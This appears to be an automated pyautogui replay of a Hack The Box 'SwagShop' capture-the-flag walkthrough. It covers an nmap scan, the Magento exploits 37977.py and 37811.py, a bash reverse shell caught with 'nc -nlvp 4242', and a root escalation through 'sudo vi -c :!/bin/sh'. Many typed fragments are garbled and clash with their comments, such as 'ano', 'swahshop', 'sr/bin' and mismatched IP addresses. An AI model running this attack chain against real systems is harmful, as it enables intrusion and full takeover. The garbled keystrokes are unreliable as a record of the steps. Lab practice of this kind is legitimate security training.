
# Enter the nmap command with -sS -sV -O -A options against the 10.10.x target IP
pyautogui.write('nmap')

pyautogui.write('-sS -')

pyautogui.write('V -')

pyautogui.write('-O')

pyautogui.write('-')

pyautogui.write('-A')

pyautogui.write('10.10.')

# Browse to 10.10.10.9, follow it to swagshop.htb and select the unresolved hostname
pyautogui.write('10.10.10.9/')

pyautogui.click(356, 196)

pyautogui.doubleClick(394, 104)

pyautogui.moveTo(140, 144)

# Open /etc/hosts in nano for editing
pyautogui.write('ano')

pyautogui.write('/etc')

pyautogui.write('hosts')

pyautogui.press('Return')

# Add the '10.10.10.140 swagshop.htb' entry and save the hosts file
pyautogui.write('10.10.10.3')

pyautogui.write('swagshop.htb/')

pyautogui.press('BackSpace')

pyautogui.press('ctrl+x')

# Reload swagshop.htb, open the 5 x Hack The Box Sticker and add quantity 2 to the cart
pyautogui.click(944, 528)

pyautogui.click(296, 364)

pyautogui.scroll(-3)

pyautogui.click(710, 232)

pyautogui.click(808, 232)

pyautogui.click(808, 232)

pyautogui.moveTo(632, 334)

# Run 'searchsploit magento' to list the available Magento exploits
pyautogui.write('se')

pyautogui.write('archsp')

pyautogui.write('loit')

pyautogui.write('ma')

pyautogui.write('en')

pyautogui.write('o')

# List the working folder to confirm 37977.py is present and begin a nano command
pyautogui.write('ls')

pyautogui.write('n')

pyautogui.write('ano')

# Open 37977.py in nano and comment out its descriptive header lines
pyautogui.write('37977.py')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.write('swah')

pyautogui.write('shop')

pyautogui.write('.htb')

pyautogui.write('in')

pyautogui.scroll(-3)

pyautogui.moveTo(520, 280)


pyautogui.press('ctrl+x')


# Run the exploit with 'python 37977.py'
pyautogui.write('p')

pyautogui.write('ython')

pyautogui.write('37977.py')

pyautogui.press('Return')

pyautogui.write('swagshop.htb/index.php/c')

pyautogui.write('admin')

pyautogui.write('deejay')

pyautogui.moveTo(838, 414)

pyautogui.press('BackSpace')

pyautogui.click(838, 420)

# List the directory and load the 37811.py exploit script in nano
pyautogui.write('ls')

pyautogui.write('nano')

pyautogui.write('37')

pyautogui.write('8')

pyautogui.write('11.py')

pyautogui.scroll(-3)


pyautogui.moveTo(820, 492)

pyautogui.moveTo(184, 206)

# View swagshop's app/etc/local.xml and select the install date Wed, 08 May 2019 07:23:09 +0000
pyautogui.click(242, 144)

pyautogui.moveTo(356, 278); pyautogui.dragTo(512, 278)

pyautogui.doubleClick(400, 278)

pyautogui.moveTo(428, 310)

# Set install_date to 'Wed, 08 May 2019 07:23:09 +0000' and save the script
pyautogui.write('Wed, 08 May 2019 07:23:09 +0000')

pyautogui.scroll(-3)

pyautogui.press('ctrl+o')

# Run python 37811.py once to see its usage, then start the command again
pyautogui.write('py')

pyautogui.write('thon')

pyautogui.write('37811.')

pyautogui.write('python 37811.py http:')

pyautogui.write('/swag')

pyautogui.write('shop')

pyautogui.write('.h')

pyautogui.write('tb/')

pyautogui.write('index.')

pyautogui.write('php/')

pyautogui.write('admin')

pyautogui.write('/ "')

pyautogui.write('u')

pyautogui.write('name')

pyautogui.write('-aa')

# Search Google for reverse shells on GitHub and reach the PayloadsAllTheThings cheat sheet
pyautogui.write('reverse')

pyautogui.write('shells git')

pyautogui.click(534, 464)

pyautogui.click(468, 432)

# Copy the first Bash TCP reverse shell one-liner from the cheat sheet
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(282, 442); pyautogui.dragTo(396, 442)

pyautogui.rightClick(490, 444)

# Build the 37811.py command against swagshop.htb/index.php/admin/ with a bash -c '...' reverse shell payload
pyautogui.write('python 37811.py http://swagshop.htb/index.php/admin/ "uname -a"')

pyautogui.write('bash -c')

pyautogui.write("''")

# Start a netcat listener with nc -nlvp 4242 to catch the www-data reverse shell
pyautogui.write('nc -')

pyautogui.write('nlvp')

pyautogui.write('4242')

# Check the shell user with whoami, move to /home/haris and list it with ls -la showing user.txt
pyautogui.write('whoami')

pyautogui.write('cd')

pyautogui.write('cd /')

pyautogui.write('cd home')

pyautogui.write('cd')

pyautogui.write('haris')

pyautogui.write('ls -la')

# Query which commands www-data may run via sudo -l
pyautogui.write('sudo -l')

pyautogui.press('Return')

# Search Google for GTFOBins vi and select the vi -c ':!/bin/sh' shell escape on the page
pyautogui.write('gtfobins vi script')

pyautogui.click(300, 404)

pyautogui.moveTo(672, 540)

pyautogui.moveTo(540, 448)

pyautogui.moveTo(404, 460); pyautogui.dragTo(536, 460)

# Run sudo /usr/bin/vi /var/www/html/deejay -c ':!/bin/sh' /dev/null to escape to a root shell
pyautogui.write('sudo /')

pyautogui.write('sr')

pyautogui.write('/bin')

pyautogui.write('vi')

pyautogui.write('i')

pyautogui.write('/var/')

pyautogui.write('www/')

pyautogui.write('html/')

pyautogui.write('d')

pyautogui.write('eejay')

pyautogui.write("-c ':!/bin/sh' /dev/null")

pyautogui.press('Return')

# Quit vi and confirm the shell is root with whoami and id (uid=0)
pyautogui.write(':q')

pyautogui.write('whoam')

pyautogui.write('i')

pyautogui.write('id')

# Change into /root and list it with ls -la, revealing root.txt
pyautogui.write('cd')

pyautogui.write('/root')

pyautogui.write('ls')

pyautogui.write('ls -la')

pyautogui.moveTo(844, 488)
